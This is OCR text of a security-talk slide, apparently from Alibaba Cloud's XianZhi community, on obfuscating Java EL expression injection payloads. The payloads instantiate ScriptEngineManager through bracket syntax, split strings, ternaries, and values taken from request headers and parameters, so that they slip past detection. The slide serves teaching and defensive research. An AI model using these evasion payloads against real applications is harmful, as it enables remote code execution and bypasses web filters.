 代码特征分离--EL表达式
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
阿里安全响应中心
new ScriptEngineManager().getEngineByName("js").eval()
EL执行
${''.getClass().forName("javax.script.ScriptEngineManager").newInstance()}}
括号执行
${''['getClass']()['forName']('javax.script.ScriptEngineManager')['newInstance']()}
运算符
${''['1'=='1'?'getC'+='lass':""]()['for'+='Na'+='me']
('ja'+='va'+='x.sc'+='ri'+='pt.Scr'+='iptE'+='ngin'+='eMan'+='ager')['newI'+='nst'+='ance']()}
外部参数
${''['1'=='1'?header.a:""]()['for'+=param.b+='me']('ja'+=header.c+='eMan'+='ager')
['newI'+='nst'+='ance']()}
先知社区